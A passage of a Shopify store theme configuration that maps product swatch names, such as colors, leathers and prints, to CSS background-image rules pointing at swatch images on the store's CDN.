url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gemini.png?v=1659562795);background-position: center;background-size: cover;}","geo_diamond_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_diamond_print.png?v=1674668076);background-position: center;background-size: cover;}","geo_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geo_raffia.png?v=1674668077);background-position: center;background-size: cover;}","geometric": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geometric.png?v=1659562795);background-position: center;background-size: cover;}","geranium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/geranium.png?v=1659562796);background-position: center;background-size: cover;}","geranium_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geranium_metallic.png?v=1674668077);background-position: center;background-size: cover;}","gilded_beige": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_beige.png?v=1711994972);background-position: center;background-size: cover;}","gilded_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gilded_leaf.png?v=1659638762);background-position: center;background-size: cover;}","gilded_marble": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_marble.png?v=1698178188);background-position: center;background-size: cover;}","gilded_petals": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_petals.png?v=1729089692);background-position: center;background-size: cover;}","ginger_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_biscuit.png?v=1683038836);background-position: center;background-size: cover;}","ginger_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra.png?v=1682012865);background-position: center;background-size: cover;}","ginger_zebra_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra_canvas.png?v=1682012865);background-position: center;background-size: cover;}","glam_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/glam_snake.png?v=1659638763);background-position: center;background-size: cover;}","glazed_donut": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/glazed_donut.png?v=1751045903);background-position: center;background-size: cover;}","gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold.png?v=1659562796);background-position: center;background-size: cover;}","gold_cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_cashmere.png?v=1690486027);background-position: center;background-size: cover;}","gold_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_dust.png?v=1659638762);background-position: center;background-size: cover;}","gold_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_embroidered.png?v=1667483057);background-position: center;background-size: cover;}","gold_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_emb.png?v=1666627852);background-position: center;background-size: cover;}","gold_filigree_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_filigree_exotic.png?v=1664362443);background-position: center;background-size: cover;}","gold_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_leaf.png?v=1673292879);background-position: center;background-size: cover;}","gold_leaf_cow_hide": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_leaf_cow_hide.png?v=1659638762);background-position: center;background-size: cover;}","gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_metallic.png?v=1659638763);background-position: center;background-size: cover;}","gold_rabbit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rabbit.png?v=1666627852);background-position: center;background-size: cover;}","gold_rush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rush.png?v=1729089692);background-position: center;background-size: cover;}","gold_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_snap.png?v=1659638763);background-position: center;background-size: cover;}","gold_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_teal.png?v=1659638762);background-position: center;background-size: cover;}","golden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden.png?v=1698178188);background-position: center;background-size: cover;}","golden_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_cloud.png?v=1659638762);background-position: center;background-size: cover;}","golden_fir": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_fir.png?v=1666627852);background-position: center;background-size: cover;}","golden_granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_granite.png?v=1761847431);background-position: center;background-size: cover;}","golden_herringbone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_herringbone.png?v=1666627852);background-position: center;background-size: cover;}","golden_night": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_night.png?v=1659638762);background-position: center;background-size: cover;}","golden_nugget": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_nugget.png?v=1659638763);background-position: center;background-size: cover;}","golden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_snake.png?v=1698178188);background-position: center;background-size: cover;}","granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite.png?v=1659562795);background-position: center;background-size: cover;}","granite_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite_gold.png?v=1659638762);background-position: center;background-size: cover;}","granite_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/granite_grey.png?v=1698178188);background-position: center;background-size: cover;}","graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graphite.png?v=1659562795);background-position: center;background-size: cover;}","gravel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gravel.png?v=1659562795);background-position: center;background-size: cover;}","gray": "{background: gray;}","graystone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graystone.png?v=1659562795);background-position: center;background-size: cover;}","green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green.png?v=1705338582);background-position: center;background-size: cover;}","green_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green_metallic.png?v=1681490268);background-position: center;background-size: cover;}","green_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/green_snake.png?v=1659638762);background-position: center;background-size: cover;}","grenadine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grenadine.png?v=1744061712);background-position: center;background-size: cover;}","grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey.png?v=1683039331);background-position: center;background-size: cover;}","grey_dawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_dawn.png?v=1729089692);background-position: center;background-size: cover;}","grey_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_mist.png?v=1726840103);background-position: center;background-size: cover;}","grey_wolf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/grey_wolf.png?v=1659638762);background-position: center;background-size: cover;}","halo_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/halo_shimmer.png?v=1666627853);background-position: center;background-size: cover;}","handwoven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/handwoven.png?v=1659562795);background-position: center;background-size: cover;}","harvest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/harvest.png?v=1659562795);background-position: center;background-size: cover;}","harvest_wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat.png?v=1754340173);background-position: center;background-size: cover;}","harvest_wheat_hair_on": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_hairon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_washed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_washed.png?v=1751045903);background-position: center;background-size: cover;}","havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/havana.png?v=1659562795);background-position: center;background-size: cover;}","hazel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hazel.png?v=1736875687);background-position: center;background-size: cover;}","heart": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heart.png?v=1659562795);background-position: center;background-size: cover;}","hearthstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hearthstone.png?v=1751045902);background-position: center;background-size: cover;}","heavy_metal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal.png?v=1659638762);background-position: center;background-size: cover;}","heavy_metal_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_gold.png?v=1659638763);background-position: center;background-size: cover;}","heavy_metal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_multi.png?v=1659638763);background-position: center;background-size: cover;}","henna": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna.png?v=1690486027);background-position: center;background-size: cover;}","henna_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","herb": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/herb.png?v=1690486027);background-position: center;background-size: cover;}","heritage_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Black.png?v=1659638762);background-position: center;background-size: cover;}","heritage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heritage_moss.png?v=1659638762);background-position: center;background-size: cover;}","heritage_tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Tobacco.png?v=1659638762);background-position: center;background-size: cover;}","heritageblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage-Black.png?v=1659562796);background-position: center;background-size: cover;}","hibiscus": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus.png?v=1711994972);background-position: center;background-size: cover;}","hibiscus_love": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love.png?v=1744061650);background-position: center;background-size: cover;}","hibiscus_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love_you.png?v=1744061619);background-position: center;background-size: cover;}","hibiscus_queen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_queen.png?v=1744061656);background-position: center;background-size: cover;}","himalayan_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/himalayan_quartz.png?v=1666627852);background-position: center;background-size: cover;}","holiday_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/holiday_stripe.png?v=1698178188);background-position: center;background-size: cover;}","honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey.png?v=1659562795);background-position: center;background-size: cover;}","honey_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/honey_brown.png?v=1705338582);background-position: center;background-size: cover;}","honey_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey_colorblock.png?v=1659638762);background-position: center;background-size: cover;}","honeycomb": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honeycomb.png?v=1659562883);background-position: center;background-size: cover;}","hope": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hope.png?v=1667252685);background-position: center;background-size: cover;}","horse": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/horse.png?v=1659562795);background-position: center;background-size: cover;}","indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/indigo.png?v=1659562795);background-position: center;background-size: cover;}","indigo_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_cloud.png?v=1761847431);background-position: center;background-size: cover;}","indigo_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_sky.png?v=1751045902);background-position: center;background-size: cover;}","indigo_wash": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_wash.png?v=1666627852);background-position: center;background-size: cover;}","iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/iris.png?v=1666292652);background-position: center;background-size: cover;}","irish_creme": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/irish_creme.png?v=1705338582);background-position: center;background-size: cover;}","ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivory.png?v=1705338582);background-position: center;background-size: cover;}","ivy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivy.png?v=1718909624);background-position: center;background-size: cover;}","j": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/j.png?v=1667316568);background-position: center;background-size: cover;}","jade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jade.png?v=1737560976);background-position: center;background-size: cover;}","jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet.png?v=1717637379);background-position: center;background-size: cover;}","jet_with_ocean_quilt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet_with_ocean_quilt.png?v=1717637379);background-position: center;background-size: cover;}","journey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/journey.png?v=1659562795);background-position: center;background-size: cover;}","june": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/june.png?v=1659562795);background-position: center;background-size: cover;}","k": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/k.png?v=1667316567);background-position: center;background-size: cover;}","koi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/koi.png?v=1674668077);background-position: center;background-size: cover;}","l": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","laguna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/laguna.png?v=1659562882);background-position: center;background-size: cover;}","lapis": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lapis.png?v=1711994972);background-position: center;background-size: cover;}","large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","latte": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/latte.png?v=1659562795);background-position: center;background-size: cover;}","lava": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lava.png?v=1659562795);background-position: center;background-size: cover;}","lavender": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender.png?v=1690486027);background-position: center;background-size: cover;}","lavender_with_quilting": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender_with_quilting.png?v=1690486027);background-position: center;background-size: cover;}","leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/leaf.png?v=1683039102);background-position: center;background-size: cover;}","lemongrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lemongrass.png?v=1659562795);background-position: center;background-size: cover;}","leo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leo.png?v=1659562915);background-position: center;background-size: cover;}","leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leopard.png?v=1659562915);background-position: center;background-size: cover;}","libra": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/libra.png?v=1659562915);background-position: center;background-size: cover;}","light_aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_aqua.png?v=1674668077);background-position: center;background-size: cover;}","light_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_grey.png?v=1674668077);background-position: center;background-size: cover;}","lilac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lilac.png?v=1659562915);background-position: center;background-size: cover;}","lilac_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lilac_rose.png?v=1674668077);background-position: center;background-size: cover;}","lily": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lily.png?v=1744061713);background-position: center;background-size: cover;}","linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen.png?v=1737561016);background-position: center;background-size: cover;}","linen_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen_canvas.png?v=1675095095);background-position: center;background-size: cover;}","lion": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lion.png?v=1718909624);background-position: center;background-size: cover;}","liquid_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/liquid_snake.png?v=1659638762);background-position: center;background-size: cover;}","lizard_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lizard_print.png?v=1659638762);background-position: center;background-size: cover;}","logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/logan_berry.png?v=1659638763);background-position: center;background-size: cover;}","lost": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lost.png?v=1659562915);background-position: center;background-size: cover;}","lotus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lotus.png?v=1659562915);background-position: center;background-size: cover;}","luggage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/luggage.png?v=1744062093);background-position: center;background-size: cover;}","m": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m.png?v=1699910356);background-position: center;background-size: cover;}","magenta": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/magenta.png?v=1711994972);background-position: center;background-size: cover;}","magnolia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/magnolia.png?v=1659562915);background-position: center;background-size: cover;}","mahogany": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany.png?v=1659562915);background-position: center;background-size: cover;}","mahogany_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany_multi.png?v=1659638762);background-position: center;background-size: cover;}","maine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/maine.png?v=1659562915);background-position: center;background-size: cover;}","marigold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marigold.png?v=1683039069);background-position: center;background-size: cover;}","marmalade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marmalade.png?v=1718909624);background-position: center;background-size: cover;}","matte_bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_bayou.png?v=1659638762);background-position: center;background-size: cover;}","matte_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_black.png?v=1659638762);background-position: center;background-size: cover;}","matte_cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_cobblestone.png?v=1659638763);background-position: center;background-size: cover;}","matte_parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_parchment.png?v=1659638762);background-position: center;background-size: cover;}","matte_woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_woodlands.png?v=1659638763);background-position: center;background-size: cover;}","mauve": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve.png?v=1690486028);background-position: center;background-size: cover;}","mauve_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled.png?v=1737560925);background-position: center;background-size: cover;}","mauve_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled_emboss.png?v=1737940592);background-position: center;background-size: cover;}","meadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/meadow.png?v=1659562916);background-position: center;background-size: cover;}","medium": "{background-image: url(//cdn.shopify.com/s/files/1/0293/9277/files/medium-wash.jpg?2635594828431142772);background-position: center;background-size: cover;}","medium_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/medium_brown.png?v=1698178188);background-position: center;background-size: cover;}","melon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/melon.png?v=1705338582);background-position: center;background-size: cover;}","merlot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/merlot.png?v=1659562916);background-position: center;background-size: cover;}","metal_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake.png?v=1659638763);background-position: center;background-size: cover;}","metal_snake_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake_black.png?v=1659638763);background-position: center;background-size: cover;}","metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic.png?v=1729865950);background-position: center;background-size: cover;}","metallic_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic_multi.png?v=1698849584);background-position: center;background-size: cover;}","midnight_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/midnight_teal.png?v=1729089692);background-position: center;background-size: cover;}","mini_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mini_leopard.png?v=1698178188);background-position: center;background-size: cover;}","mini_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_saddle.png?v=1659638762);background-position: center;background-size: cover;}","mini_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_tooled.png?v=1659638762);background-position: center;background-size: cover;}","mini_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_woven.png?v=1659638763);background-position: center;background-size: cover;}","mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mink.png?v=1659562915);background-position: center;background-size: cover;}","mint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mint.png?v=1659562915);background-position: center;background-size: cover;}","mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","mirror_cheetah_and_nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah_and_nightshade.png?v=1690486027);background-position: center;background-size: cover;}","mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mistletoe.png?v=1659562915);background-position: center;background-size: cover;}","misty_harbor": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/misty_harbor.png?v=1744061718);background-position: center;background-size: cover;}","mixed_media": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mixed_media.png?v=1666627852);background-position: center;background-size: cover;}","mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha.png?v=1659562915);background-position: center;background-size: cover;}","mocha_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha_multi.png?v=1659638763);background-position: center;background-size: cover;}","mood_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mood_indigo.png?v=1705338582);background-position: center;background-size: cover;}","moonshadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moonshadow.png?v=1659562915);background-position: center;background-size: cover;}","moonstruck": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/moonstruck.png?v=1711994972);background-position: center;background-size: cover;}","morning_dove": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove.png?v=1705338582);background-position: center;background-size: cover;}","morning_dove_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove_grey.png?v=1698178189);background-position: center;background-size: cover;}","mosaic_paisley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_paisley.png?v=1659638763);background-position: center;background-size: cover;}","mosaic_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_snake.png?v=1659638763);background-position: center;background-size: cover;}","moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moss.png?v=1659562915);background-position: center;background-size: cover;}","mountain": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mountain.png?v=1659562915);background-position: center;background-size: cover;}","mulberry_glaze": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mulberry_glaze.png?v=1761847431);background-position: center;background-size: cover;}","mushroom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom.png?v=1659562915);background-position: center;background-size: cover;}","mushroom_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom_bloom.png?v=1659638762);background-position: center;background-size: cover;}","mustard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mustard.png?v=1659562915);background-position: center;background-size: cover;}","mystic_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_bloom.png?v=1751045903);background-position: center;background-size: cover;}","mystic_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_gold.png?v=1683038836);background-position: center;background-size: cover;}","n": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/n.png?v=1667316567);background-position: center;background-size: cover;}","native": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/native.png?v=1659562916);background-position: center;background-size: cover;}","natural": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural.png?v=1705338654);background-position: center;background-size: cover;}","natural_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/natural_exotic.png?v=1659638763);background-position: center;background-size: cover;}","natural_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural_straw.png?v=1737560926);background-position: center;background-size: cover;}","naughty_and_nice": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/naughty_and_nice.png?v=1667249985);background-position: center;background-size: cover;}","navy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy.png?v=1659562916);background-position: center;background-size: cover;}","navy_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/navy_linen.png?v=1698178188);background-position: center;background-size: cover;}","navy_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy_quilted.png?v=1659638763);background-position: center;background-size: cover;}","neutral_mosaic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/neutral_mosaic_print.png?v=1717448367);background-position: center;background-size: cover;}","neutrals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/neutrals.png?v=1659562915);background-position: center;background-size: cover;}","new_penny": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/new_penny.png?v=1659638763);background-position: center;background-size: cover;}","night_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/night_garden.png?v=1659638763);background-position: center;background-size: cover;}","nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade.png?v=1690486027);background-position: center;background-size: cover;}","nightshade_and_mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade_and_mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","no_color": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/no_color.png?v=1659638763);background-position: center;background-size: cover;}","northern_lights": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/northern_lights.png?v=1659638763);background-position: center;background-size: cover;}","nurture": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/nurture.png?v=1659562915);background-position: center;background-size: cover;}","oak": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak.png?v=1699906704);background-position: center;background-size: cover;}","oak_barrel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak_barrel.png?v=1751045903);background-position: center;background-size: cover;}","ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ocean.png?v=1659562915);background-position: center;background-size: cover;}","olive": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive.png?v=1659562916);background-position: center;background-size: cover;}","olive_oil": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive_oil.png?v=1659638763);background-position: center;background-size: cover;}","one_of_a_kind": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/one_of_a_kind.png?v=1667252686);background-position: center;background-size: cover;}","onyx": "{background: #0f0f0f;}","opal_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/opal_snake_print.png?v=1706565048);background-position: center;background-size: cover;}","optic_white": "{background-image: 